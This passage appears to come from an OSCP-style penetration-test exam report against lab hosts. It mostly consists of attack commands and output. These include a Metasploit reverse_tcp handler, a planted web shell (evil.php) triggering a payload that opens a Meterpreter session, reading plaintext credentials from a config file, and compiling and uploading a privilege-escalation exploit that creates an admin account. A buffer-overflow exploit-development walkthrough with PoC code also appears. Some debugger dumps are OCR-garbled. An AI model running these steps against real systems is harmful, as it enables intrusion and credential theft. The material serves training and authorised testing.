1 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
2 payload => windows/x64/meterpreter/reverse_tcp
3 msf5 exploit(multi/handler) > run
4
5 [*] Started reverse TCP handler on 192.168.19.27:4444
```

5. Trigger reverse shell on http://192.168.27.83:8080/tiki/vendor\_extra/elfinder/files/evil.php?fexec= ./mrev.exe:

```
1 msf5 exploit(multi/handler) > run
2
3 [*] Started reverse TCP handler on 192.168.19.27:4444
4 [*] Sending stage (206403 bytes) to 192.168.27.83
5 [*] Meterpreter session 8 opened (192.168.19.27:4444 -> 192.168.27.83:49158) at 2020-02-29
- 21:07:30 +0000
6 7
7 8 meterpreter >
```

#### 3.3.2.1.4 Getting user session

1. From Meterpreter shell collect data:

```
1
    C:\>dir local.txt /s
2
     Volume in drive C has no label.
3
     Volume Serial Number is 86AA-C7A8
4
5
     Directory of C:\Users\Steve\Desktop
6
7
   02/29/2020 08:58 AM 32 local.txt
8
    1 File(s) 32 bytes
9
10
11
    1 File(s) 32 bytes
12
    0 Dir(s) 2,641,825,792 bytes free
13
14
   C:\>cd C:\Users\Steve\Desktop
15
16
   cd C:\Users\Steve\Desktop
17
   C:\Users\Steve\Desktop>type local.txt
18
19
   type local.txt
   807e572df11c9e8102a9ed135c394e09
20
   C:\Users\Steve\Desktop>ipconfig
21
   ipconfig
22
23
```

```
Windows IP Configuration
24
25
26
   Ethernet adapter Ethernet0:
27
28
    Connection-specific DNS Suffix . :
29
30
    31
32
33
34
   Tunnel adapter isatap.{C11DA5AB-3778-4491-9138-FF9C3241C01B}:
35
    Media State . . . . . . . . . . . Media disconnected Connection-specific DNS Suffix . :
36
37
38
   C:\Users\Steve\Desktop>
39
```

```
C:\xampp\htdocs\tiki\vendor extra\elfinder\files>cd C:\
cd C:\
C:\>dir local.txt /s
dir local.txt /s
Volume in drive C has no label.
Volume Serial Number is 86AA-C7A8
Directory of C:\Users\Steve\Desktop
02/29/2020 08:58 AM
                               32 local.txt
             1 File(s)
                                32 bytes
    Total Files Listed:
             1 File(s)
                                32 bytes
             0 Dir(s) 2,641,825,792 bytes free
C:\>cd C:\Users\Steve\Desktop
cd C:\Users\Steve\Desktop
C:\Users\Steve\Desktop>type local.txt
type local.txt
807e572df11c9e8102a9ed135c394e09
C:\Users\Steve\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
  Connection-specific DNS Suffix . :
  IPv4 Address. . . . . . . . . . . . 192.168.27.83
  Default Gateway . . . . . . . . : 192.168.27.254
Tunnel adapter isatap.{C11DA5AB-3778-4491-9138-FF9C3241C01B}:
  C:\Users\Steve\Desktop>
```

#### 3.3.2.1.5 Privilege escalation

1. Confirmed that we can get credentials from c:\Program Files (x86)\SentryHD\config.ini:

| 1  | PS > type "c:\Program Files (x86)\SentryHD\config.ini" |
|----|--------------------------------------------------------|
| 2  | [Format]                                               |
| 3  | Version=2                                              |
| 4  | Restart=No                                             |
| 5  | [Configuration]                                        |
| 6  | Stop Service=No                                        |
| 7  | Language=0                                             |
| 8  | [System]                                               |
| 9  | Install Date=06/01/2018                                |
| 10 | Location=                                              |
| 11 | Description=                                           |
| 12 | Contactor=                                             |
| 13 | Name=                                                  |
| 14 | [Web]                                                  |
| 15 | HTTP Port=80                                           |
| 16 | HTTPS Port=443                                         |
| 17 | Enable HTTP=Yes                                        |
| 18 | Enable HTTPS=Yes                                       |
| 19 | Web Refresh=3                                          |
| 20 | User0=admin                                            |
| 21 | Password0=password                                     |
| 22 | User1=device                                           |
| 23 | Password1=password                                     |
| 24 | User2=user                                             |
| 25 | Password2=password                                     |

- 2. The box doesn't have Python installed. Need to convert Python's exploit to binary file:
- Patch the exploit to add password for newly created account:



• Convert to a binary:

```
    λ pyinstaller.exe --onefile .\41090.py
    532 INF0: PyInstaller: 3.6
    547 INF0: Python: 2.7.17
    547 INF0: Platform: Windows-7-6.1.7601-SP1
    ...
    18922 INF0: Appending archive to EXE C:\Users\John\Downloads\dist\41090.exe
    19453 INF0: Building EXE from EXE-00.toc completed successfully.
```

3. Uploads the binary to the box:

| 1  | <pre>meterpreter &gt; upload /tmp/41090.exe</pre>                       |           |       |              |             |      |              |  |  |  |  |  |  |  |  |
|----|-------------------------------------------------------------------------|-----------|-------|--------------|-------------|------|--------------|--|--|--|--|--|--|--|--|
| 2  | [*] uploading :                                                         | /tmp/4109 | 0.exe | -> 41090.exe |             |      |              |  |  |  |  |  |  |  |  |
| 3  | [*] Uploaded 3.93 MiB of 3.93 MiB (100.0%): /tmp/41090.exe -> 41090.exe |           |       |              |             |      |              |  |  |  |  |  |  |  |  |
| 4  | [*] uploaded : /tmp/41090.exe -> 41090.exe                              |           |       |              |             |      |              |  |  |  |  |  |  |  |  |
| 5  | meterpreter > dir                                                       |           |       |              |             |      |              |  |  |  |  |  |  |  |  |
| 6  | Listing: C:\xampp\htdocs\tiki\vendor_extra\elfinder\files               |           |       |              |             |      |              |  |  |  |  |  |  |  |  |
| 7  |                                                                         |           |       |              |             |      |              |  |  |  |  |  |  |  |  |
| 8  |                                                                         |           |       |              |             |      |              |  |  |  |  |  |  |  |  |
| 9  | Mode                                                                    | Size      | Туре  | Last modifi  | ed          |      | Name         |  |  |  |  |  |  |  |  |
| 10 |                                                                         |           |       |              |             |      |              |  |  |  |  |  |  |  |  |
| 11 | 40777/rwxrwxrwx                                                         |           | dir   | 2019-02-01   | 16:19:12 +0 | 9000 | .quarantine  |  |  |  |  |  |  |  |  |
| 12 | 40777/rwxrwxrwx                                                         |           | dir   | 2019-02-01   | 16:19:12 +0 | 9000 | .tmb         |  |  |  |  |  |  |  |  |
| 13 | 100777/rwxrwxrwx                                                        | 4116068   | fil   | 2020-03-01   | 09:36:07 +0 | 9000 | 41090.exe    |  |  |  |  |  |  |  |  |
| 14 | 100666/rw-rw-rw-                                                        | 7501      | fil   | 2020-02-29   | 20:56:42 +0 | 9000 | evil.php     |  |  |  |  |  |  |  |  |
| 15 | 100666/rw-rw-rw-                                                        | 36696     | fil   | 2020-03-01   | 08:07:50 +0 | 9000 | mimidrv.sys  |  |  |  |  |  |  |  |  |
| 16 | 100777/rwxrwxrwx                                                        | 1250056   | fil   | 2020-03-01   | 08:07:44 +0 | 9000 | mimikatz.exe |  |  |  |  |  |  |  |  |
| 17 | 100666/rw-rw-rw-                                                        | 46856     | fil   | 2020-03-01   | 08:07:37 +0 | 9000 | mimilib.dll  |  |  |  |  |  |  |  |  |
| 18 | 100777/rwxrwxrwx                                                        | 7168      | fil   | 2020-02-29   | 21:05:54 +0 | 9000 | mrev.exe     |  |  |  |  |  |  |  |  |
| 19 |                                                                         |           |       |              |             |      |              |  |  |  |  |  |  |  |  |
| 20 | meterpreter >                                                           |           |       |              |             |      |              |  |  |  |  |  |  |  |  |

4. Run the exploit:

| 1  | PS > .\41090.exe                                                                     |
|----|--------------------------------------------------------------------------------------|
| 2  | SentryHD 02.01.12e Privilege Escalation                                              |
| 3  | by Kacper Szurek                                                                     |
| 4  | http://security.szurek.pl/                                                           |
| 5  | https://twitter.com/KacperSzurek                                                     |
| 6  | [+] Find admin user: 'admin' and password: 'password'                                |
| 7  | [+] Create payload: C:\xampp\htdocs\tiki\vendor_extra\elfinder\files\create_user.bat |
| 8  | [+] Set shutdown time: 03/01/2020 01:38                                              |
| 9  | [+] Waiting for user creation                                                        |
| 10 |                                                                                      |
| 11 | [+] Account created, cancel shutdown                                                 |
| 12 | [+] OK                                                                               |
| 13 | PS >                                                                                 |
|    |                                                                                      |

## 3.3.2.1.6 Getting Administrator access

1. Connect with proxychains and rdesktop:



#### 2. Getproof.txt:



C:\Users\Administrator\Desktop>type proof.txt 3afe3cef253720b01f702e699d5ce0f3 C:\Users\Administrator\Desktop>\_

## 3.3.3 Vulnerability Exploited: Custom application buffer overflow

#### 3.3.3.1 System Vulnerable: 192.168.27.110

#### **Vulnerability Explanation:**

Custom application running on port 4455 is vulnerable to buffer overflow when passing long string to OVRFLW command.

#### Vulnerability Fix:

No known fix exists. Remove vulnerable application.

Severity: Critical

#### Steps to exploit the system:

#### 3.3.3.1.1 Exploit development process

#### 3.3.3.1.1.1 Foothold

- 1. There is a vulnerable application example on Desktop at 192.168.27.111. Tried poc.py while running the application in Immunity debugger and was able to confirm the crash: EIP was overwritten by A's.
- 2. Replaced A's with random string of 3000 bytes generated with such python code:
- 1 >>> from pwn import \*
  2 >>> cvclic(3000)
- 3. Repeated the crash and was able to find exact offset where EIP injection begins:



- 1 >>> import pwn
  2 >>> pwn.cyclic\_find(0x706D6161)
- 3 4

4. Updated PoC and was able to replicate EIP control:

```
1
2
3
4
     if len(sys.argv) < 2:
    print "\nUsage: " + sys.argv[0] + " <HOST>\n"
5
6
          sys.exit()
7
8
    cmd = "OVRFLW "
offset = "A" * 1257
 9
10
    EIP = "B" * 4
payload = "C" * (3000 - 1257 - 4)
11
12
     end = "\r\n"
13
14
     buffer = cmd + offset + EIP + payload + end
15
16
```

s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) 17 18

- s.connect((sys.argv[1], 4455))
- 19

s.recv(1024)
s.close() 20

21



5. ESP is pointing to the beginning of C's which is exactly what we need:



6. Let's find jmp esp instruction:

- 1
- nasm > jmp esp
  000000000 FFE4 2 3
  - jmp esp
- 4

3



- 1 2
  - Mddress=50526085 Message= 0x56526683 : "\xff\xe4" | {PAGE\_EXECUTE\_READ} [offsec\_pwk\_dll.dll] ASLR: False, → Rebase: False, SafeSEH: False, OS: False, v-1.0-→ (C:\Users\admin\Desktop\oscp\_exam\offsec\_pwk\_dll.dll)
- 7. Setup breakpoint at that address:

| 💐 Im                                                                                                    | munit                                                                                                    | y Debu                                     | igge | r - offs | ec_pwk                                                                                        | _srv.ex | 2 - [CPU - | main  | thre | ead, | mod | lule | offs | iec_ | 1] |   |   |   |   |   |                 |                                                                                                    |                   |               |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|------|----------|-----------------------------------------------------------------------------------------------|---------|------------|-------|------|------|-----|------|------|------|----|---|---|---|---|---|-----------------|----------------------------------------------------------------------------------------------------|-------------------|---------------|--|
| C Fi                                                                                                    | e Viev                                                                                                    | v Deb                                      | ug   | Plugins  | ImmLib                                                                                        | Option  | s Windo    | v Hel | lp J | obs  |     |      |      |      |    |   |   |   |   |   |                 |                                                                                                    |                   |               |  |
|                                                                                                    | , 🗉 (                                                                                                    | <u> </u>                                   | ( ×  | • I      | <u>4</u> +                                                                                    | 2 1     | +) →       | 1     | e n  | ı t  | w   | h    | с    | р    | k  | Ъ | z | r | s | ? | Immunity: Consu | Iting Services Manager                                                                                                    |                   |               |  |
| 56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526 | 685 0<br>685 0<br>686 0<br>6886 0<br>6888 0<br>6888 0<br>6880 0<br>6880 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6890 0<br>6800 0<br>6800 0<br>6800 0<br>6800 0<br>6800 0<br>6800 0<br>6800 0<br>600 0<br>600000000                                                                                                    | FE4<br>D3CCCCCCCCSBED<br>BED3CCCCCCCSBED3C |      |          | THE ESP<br>OP EBP<br>EBP<br>ENTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>I | ESP     |            |       |      |      |     |      |      |      |    |   |   |   |   |   |                 | Iters         (FU)           00000001         00000001           00000001         00000007           00000007         00000007           00000007         00000007           00000007         00000007           00000007         00000007           00000007         00000007           00000007         00000007           00000007         00000007           00000007         000000000000000000000000000000000000                                                                                                    | <                 | <             |  |
| 56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526<br>56526                                     | 6999 CC<br>6999 CC<br>6998 CC<br>6998 CC<br>6998 CC<br>6998 CC<br>6998 CC<br>6699 CC<br>6699 CC<br>6699 CC<br>6699 CC<br>6699 CC<br>6699 CC<br>6699 CC<br>6697 CC<br>6698 CC<br>6697 CC<br>6698 CC<br>6697 CC<br>6698 CC<br>6698 CC<br>6688 CC<br>6688 C | 00000000000000000000000000000000000000     |      |          | INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS<br>INTS                                  | ESP     |            |       |      |      |     |      |      |      |    |   |   |   |   |   |                 | LastErr ERROR_SUCCESS (00000000)<br>00000293 (NO.B.NE.BE,S.PO.L.LE)<br>empty 0<br>empty 0<br>empty 0<br>empty 0<br>empty 0<br>empty 0<br>empty 0<br>empty 0<br>2 1 0<br>2 1 0<br>2 1 0<br>2 1 0<br>2 1 0<br>2 1 0<br>2 1 0<br>2 1 0<br>2 1 1<br>2 1 1 1<br>2 1 1 1<br>2 1 1 1<br>2 1 1 1<br>2 1 1 1<br>2 1 1 1<br>2 1 1 1<br>2 1 1 1<br>2 1 1 1 1 | Z D<br>0 0<br>1 1 | I<br>Ø (<br>1 |  |

- 8. Update EIP variables in PoC to the same value and retry exploit.
- 9. We noticed that jump is taken and execution begins from the very beginning of our C's block:

| 🐴 In                                                                                                    | nmun                                                                                    | iity D                                                                   | ebug             | ıger | - of  | fseo | :_pwl                                                                         | k_srv                                                                                                    | <b>и.е</b> же                          | ≥-[(              | CPU -                                                          | main | ı th | read | ]   |     |      |   |   |   |   |   |       |   |                |                                        |                                                                                                    |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |             |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|--------------------------------------------------------------------------|------------------|------|-------|------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-------------------|----------------------------------------------------------------|------|------|------|-----|-----|------|---|---|---|---|---|-------|---|----------------|----------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-------------|--|
| C F                                                                                                    | ile V                                                                                   | iew                                                                      | Debu             | g F  | lugin | is 1 | ImmLil                                                                        | ьο                                                                                                    | ption:                                 | s W               | /indov                                                         | / He | lp   | Jobs | ;   |     |      |   |   |   |   |   |       |   |                |                                        |                                                                                                    |                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                 |             |  |
| 0;                                                                                                    | \$, 🗉                                                                                   | <b>W</b>                                                                 | 44               | ×    |       | П    | 44                                                                            | 2                                                                                                    | 1                                      | ÷                 | <b>→</b>                                                       | 1    | е    | m    | t w | h   | с    | р | k | Ъ | z | r | <br>s | ? | Code auditor a | nd soi                                 | tware                                                                                                    | asse              | essment                                                                                                    | speci                                                                                                    | ialist i                                                                                                    | needea                                                                          |             |  |
